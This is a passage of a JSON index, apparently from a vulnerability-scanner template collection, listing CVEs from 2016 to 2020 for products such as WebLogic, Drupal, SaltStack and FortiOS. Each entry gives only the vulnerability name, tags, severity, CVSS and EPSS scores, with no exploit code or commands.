{"name": "SAP NetWeaver AS JAVA 7.30-7.50 - Remote Admin Addition", "tags": "cve,cve2020,sap,kev", "severity": "critical", "cvss": 10, "epss": 0.97519}, "CVE-2020-24589": {"name": "WSO2 API Manager <=3.1.0 - Blind XML External Entity Injection", "tags": "cve,cve2020,wso2,xxe,oast,blind", "severity": "critical", "cvss": 9.1, "epss": 0.55262}, "CVE-2020-13117": {"name": "Wavlink Multiple AP - Remote Command Injection", "tags": "cve,cve2020,wavlink,rce,oast,router", "severity": "critical", "cvss": 9.8, "epss": 0.0785}, "CVE-2020-19625": {"name": "Gridx 1.3 - Remote Code Execution", "tags": "cve,cve2020,gridx,rce", "severity": "critical", "cvss": 9.8, "epss": 0.88684}, "CVE-2020-17519": {"name": "Apache Flink - Local File Inclusion", "tags": "cve,cve2020,apache,lfi,flink", "severity": "high", "cvss": 7.5, "epss": 0.97434}, "CVE-2020-13167": {"name": "Netsweeper <=6.4.3 - Python Code Injection", "tags": "cve,cve2020,netsweeper,rce,python,webadmin", "severity": "critical", "cvss": 9.8, "epss": 0.97384}, "CVE-2020-13937": {"name": "Apache Kylin - Exposed Configuration File", "tags": "cve,cve2020,apache", "severity": "medium", "cvss": 5.3, "epss": 0.97402}, "CVE-2020-26073": {"name": "Cisco SD-WAN vManage Software - Local File Inclusion", "tags": "cve,cve2020,cisco,lfi", "severity": "high", "cvss": null, "epss": null}, "CVE-2020-19360": {"name": "FHEM 6.0 - Local File Inclusion", "tags": "fhem,lfi,cve,cve2020", "severity": "high", "cvss": 7.5, "epss": 0.08443}, "CVE-2020-35848": {"name": "Agentejo Cockpit <0.12.0 - NoSQL Injection", "tags": "cve,cve2020,nosqli,sqli,cockpit,injection", "severity": "critical", "cvss": 9.8, "epss": 0.80376}, "CVE-2020-14883": {"name": "Oracle Fusion Middleware WebLogic Server Administration Console - Remote Code Execution", "tags": "oracle,rce,weblogic,kev,packetstorm,cve,cve2020", "severity": "high", "cvss": 7.2, "epss": 0.97528}, "CVE-2020-25223": {"name": "Sophos UTM Preauth - Remote Code Execution", "tags": "cve,cve2020,sophos,rce,oast,unauth,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97526}, "CVE-2020-16846": {"name": "SaltStack <=3002 - Shell Injection", "tags": "vulhub,cve,cve2020,saltstack,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97541}, "CVE-2020-15505": {"name": "MobileIron Core & Connector <= v10.6 & Sentry <= v9.8 - Remote Code Execution", "tags": "cve,cve2020,mobileiron,rce,sentry,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97504}, "CVE-2020-11546": {"name": "SuperWebmailer 7.21.0.01526 - Remote Code Execution", "tags": "cve,cve2020,rce,superwebmailer", "severity": "critical", "cvss": 9.8, "epss": 0.96429}, "CVE-2020-3580": {"name": "Cisco ASA/FTD Software - Cross-Site Scripting", "tags": "cve,cve2020,xss,cisco,kev", "severity": "medium", "cvss": 6.1, "epss": 0.97233}, "CVE-2020-14181": {"name": "Jira Server and Data Center - Information Disclosure", "tags": "cve,cve2020,atlassian,jira,packetstorm", "severity": "medium", "cvss": 5.3, "epss": 0.971}, "CVE-2020-14882": {"name": "Oracle Weblogic Server - Remote Command Execution", "tags": "cve,cve2020,oracle,rce,weblogic,oast,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97544}, "CVE-2020-11854": {"name": "Micro Focus UCMDB - Remote Code Execution", "tags": "microfocus,packetstorm,cve,cve2020,ucmdb,rce", "severity": "critical", "cvss": 9.8, "epss": 0.97414}, "CVE-2020-8163": {"name": "Ruby on Rails <5.0.1 - Remote Code Execution", "tags": "cve,cve2020,rails,rce,hackerone", "severity": "high", "cvss": 8.8, "epss": 0.96961}, "CVE-2020-15568": {"name": "TerraMaster TOS <.1.29 - Remote Code Execution", "tags": "cve,cve2020,terramaster,rce", "severity": "critical", "cvss": 9.8, "epss": 0.96537}, "CVE-2020-35598": {"name": "Advanced Comment System 1.0 - Local File Inclusion", "tags": "acs,edb,seclists,cve,cve2020,lfi", "severity": "high", "cvss": 7.5, "epss": 0.10696}, "CVE-2020-7961": {"name": "Liferay Portal Unauthenticated < 7.2.1 CE GA2 - Remote Code Execution", "tags": "packetstorm,cve,cve2020,rce,liferay,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97475}, "CVE-2020-25078": {"name": "D-Link DCS-2530L/DCS-2670L - Administrator Password Disclosure", "tags": "cve,cve2020,dlink", "severity": "high", "cvss": 7.5, "epss": 0.96829}, "CVE-2020-28871": {"name": "Monitorr 1.7.6m - Unauthenticated Remote Code Execution", "tags": "unauth,cve,fileupload,monitor,edb,intrusive,packetstorm,cve2020,rce", "severity": "critical", "cvss": 9.8, "epss": 0.96694}, "CVE-2018-15961": {"name": "Adobe ColdFusion - Unrestricted File Upload Remote Code Execution", "tags": "cve,cve2018,adobe,rce,coldfusion,fileupload,kev,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.97474}, "CVE-2018-10562": {"name": "Dasan GPON Devices - Remote Code Execution", "tags": "cve,cve2018,dasan,gpon,rce,oast,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97572}, "CVE-2018-9205": {"name": "Drupal avatar_uploader v7.x-1.0-beta8 - Local File Inclusion", "tags": "cve,cve2018,lfi,drupal,edb", "severity": "high", "cvss": 7.5, "epss": 0.0389}, "CVE-2018-13379": {"name": "Fortinet FortiOS - Credentials Disclosure", "tags": "cve,cve2018,fortios,lfi,kev", "severity": "critical", "cvss": 9.8, "epss": 0.97492}, "CVE-2018-7600": {"name": "Drupal - Remote Code Execution", "tags": "cve,cve2018,drupal,rce,kev,vulhub,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.9757}, "CVE-2018-16167": {"name": "LogonTracer <=1.2.0 - Remote Command Injection", "tags": "rce,oast,edb,cve,cve2018,logontracer,intrusive", "severity": "critical", "cvss": 9.8, "epss": 0.13203}, "CVE-2018-0127": {"name": "Cisco RV132W/RV134W Router - Information Disclosure", "tags": "cve,cve2018,cisco,router", "severity": "critical", "cvss": 9.8, "epss": 0.08908}, "CVE-2018-10823": {"name": "D-Link Routers - Remote Command Injection", "tags": "cve2018,rce,iot,dlink,router,edb,seclists,cve", "severity": "high", "cvss": 8.8, "epss": 0.96863}, "CVE-2018-10818": {"name": "LG NAS Devices - Remote Code Execution", "tags": "cve,cve2018,lg-nas,rce,oast,injection", "severity": "critical", "cvss": null, "epss": null}, "CVE-2018-1000861": {"name": "Jenkins - Remote Command Injection", "tags": "packetstorm,kev,vulhub,cve,cve2018,rce,jenkins", "severity": "critical", "cvss": 9.8, "epss": 0.97412}, "CVE-2018-11409": {"name": "Splunk <=7.0.1 - Information Disclosure", "tags": "edb,cve,cve2018,splunk", "severity": "medium", "cvss": 5.3, "epss": 0.95561}, "CVE-2016-1555": {"name": "NETGEAR WNAP320 Access Point Firmware - Remote Command Injection", "tags": "seclists,packetstorm,netgear,rce,oast,router,kev,cve,cve2016", "severity": "critical", "cvss": 9.8, "epss": 0.97385}}